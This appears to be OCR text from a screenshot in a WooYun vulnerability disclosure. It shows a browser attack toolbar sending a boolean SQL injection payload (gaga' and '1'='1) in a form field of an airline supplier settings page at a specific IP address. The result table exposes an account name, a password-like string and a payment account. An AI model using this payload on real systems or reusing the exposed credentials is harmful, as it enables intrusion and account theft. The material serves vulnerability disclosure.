 118.114.245.44:211/Setting/AirSettingQuery.aspx
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://118.114.245.44:211/Setting/AirSettingQuery.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__EVENTVALIDATION=%2FwEWNAL8y7L2DQLvmun4CQL06Me4AwL5h5HIDwLsh9nIDwLsh%2F3IDwLjh9nIDwKqh%2FnIDwKph%2BHIDwKph%2FXIDwKph8XJDwKoh%2F3IDwKoh6XIDwKoh8XJDwKvh5HIDwKuh%2FHIDwKuh5HIDwKth5HVDwKth9XIDw
Kth4XIDwKth5nIDwKth83JDwKch%2BnIDwKch5HIDwKSh93IDwKSh6XIDwKRh%2FXIDwKRh8HJDwKXh9XIDwKXh5HIDwKWh5nIDwKVh8XJDwKEh%2FXIDwKbh4nIDwKZh9nIDwKYh5XIDwKfh6HIDwKeh93IDwKMh%2BnIDwKDh%2BHIDwKDh4HIDwKCh4
IDwKZyZOGCwKM3pLHBgLspZKHCgL2g%2BLoAgKmx6LgDwLtmaPwBQKLy5PNDwLru%2FrCAwKIyOL1AwLvkI%2FYDQnRm4V%2BP14yaCNc54MGOACt%2B9mR&txtDeptId=&dllAirline=&txtB2BAccount=&ddlPayCompany=%C8%AB%B2%BF&
txtPayAccount=gaga' and '1'='1&ddlState=&ddlStateOfAutoTickOutAllDay=&btnQueryPT=%B2%E9%D1%AF&gdvAirSettingQuery%24ctl04%24txtPage=0
航司绑定信息查询
供应商ID 航空公司 B2B帐号 支付公司 全部 支付帐号 gaga' and '1'='1 状态 全部 24小时自动出票 全部
查询 清除查询条件 导出数据
供应商ID 航空公司 B2B账号/密码 B2B账号联系人 支付公司/账号 B2B状态 24小时自动出票 上下班时间
1 3U lingli1234 (******) lingli:1234567 支付宝:gaga 禁用 否
www.wooyun.org